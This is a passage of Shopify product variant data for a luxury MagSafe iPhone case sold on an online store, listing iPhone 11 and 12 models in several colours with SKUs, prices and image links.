para iPhone MagSafe - iPhone 11 \/ Plata","public_title":"iPhone 11 \/ Plata","options":["iPhone 11","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466691973282,"title":"iPhone 11 \/ Negro","option1":"iPhone 11","option2":"Negro","option3":null,"sku":"YH10-iPhone-11-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Negro","public_title":"iPhone 11 \/ Negro","options":["iPhone 11","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692006050,"title":"iPhone 11 \/ Blue","option1":"iPhone 11","option2":"Blue","option3":null,"sku":"YH10-iPhone-11-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Blue","public_title":"iPhone 11 \/ Blue","options":["iPhone 11","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688368802,"title":"iPhone 11 Pro \/ Gold","option1":"iPhone 11 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-11 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Gold","public_title":"iPhone 11 Pro \/ Gold","options":["iPhone 11 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692038818,"title":"iPhone 11 Pro \/ Plata","option1":"iPhone 11 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-11 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Plata","public_title":"iPhone 11 Pro \/ Plata","options":["iPhone 11 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692071586,"title":"iPhone 11 Pro \/ Negro","option1":"iPhone 11 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-11 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Negro","public_title":"iPhone 11 Pro \/ Negro","options":["iPhone 11 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692104354,"title":"iPhone 11 Pro \/ Blue","option1":"iPhone 11 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-11 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Blue","public_title":"iPhone 11 Pro \/ Blue","options":["iPhone 11 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688401570,"title":"iPhone 11 Pro Max \/ Gold","option1":"iPhone 11 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-11 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Gold","public_title":"iPhone 11 Pro Max \/ Gold","options":["iPhone 11 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692137122,"title":"iPhone 11 Pro Max \/ Plata","option1":"iPhone 11 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-11 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Plata","public_title":"iPhone 11 Pro Max \/ Plata","options":["iPhone 11 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692169890,"title":"iPhone 11 Pro Max \/ Negro","option1":"iPhone 11 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-11 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Negro","public_title":"iPhone 11 Pro Max \/ Negro","options":["iPhone 11 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692202658,"title":"iPhone 11 Pro Max \/ Blue","option1":"iPhone 11 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-11 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro Max \/ Blue","public_title":"iPhone 11 Pro Max \/ Blue","options":["iPhone 11 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688434338,"title":"iPhone 12 \/ Gold","option1":"iPhone 12","option2":"Gold","option3":null,"sku":"YH10-iPhone-12-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Gold","public_title":"iPhone 12 \/ Gold","options":["iPhone 12","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692235426,"title":"iPhone 12 \/ Plata","option1":"iPhone 12","option2":"Plata","option3":null,"sku":"YH10-iPhone-12-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Plata","public_title":"iPhone 12 \/ Plata","options":["iPhone 12","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692268194,"title":"iPhone 12 \/ Negro","option1":"iPhone 12","option2":"Negro","option3":null,"sku":"YH10-iPhone-12-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Negro","public_title":"iPhone 12 \/ Negro","options":["iPhone 12","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692300962,"title":"iPhone 12 \/ Blue","option1":"iPhone 12","option2":"Blue","option3":null,"sku":"YH10-iPhone-12-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 \/ Blue","public_title":"iPhone 12 \/ Blue","options":["iPhone 12","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688467106,"title":"iPhone 12 Mini \/ Gold","option1":"iPhone 12 Mini","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Mini-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Gold","public_title":"iPhone 12 Mini \/ Gold","options":["iPhone 12 Mini","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692333730,"title":"iPhone 12 Mini \/ Plata","option1":"iPhone 12 Mini","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Mini-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Plata","public_title":"iPhone 12 Mini \/ Plata","options":["iPhone 12 Mini","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692366498,"title":"iPhone 12 Mini \/ Negro","option1":"iPhone 12 Mini","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Mini-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Negro","public_title":"iPhone 12 Mini \/ Negro","options":["iPhone 12 Mini","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692399266,"title":"iPhone 12 Mini \/ Blue","option1":"iPhone 12 Mini","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Mini-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Mini \/ Blue","public_title":"iPhone 12 Mini \/ Blue","options":["iPhone 12 Mini","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688499874,"title":"iPhone 12 Pro \/ Gold","option1":"iPhone 12 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-12 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Gold","public_title":"iPhone 12 Pro \/ Gold","options":["iPhone 12 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692432034,"title":"iPhone 12 Pro \/ Plata","option1":"iPhone 12 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-12 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Plata","public_title":"iPhone 12 Pro \/ Plata","options":["iPhone 12 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692464802,"title":"iPhone 12 Pro \/ Negro","option1":"iPhone 12 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-12 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Negro","public_title":"iPhone 12 Pro \/ Negro","options":["iPhone 12 Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692497570,"title":"iPhone 12 Pro \/ Blue","option1":"iPhone 12 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-12 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 12 Pro \/ Blue","public_title":"iPhone 12 Pro \/ Blue","options":["iPhone 12 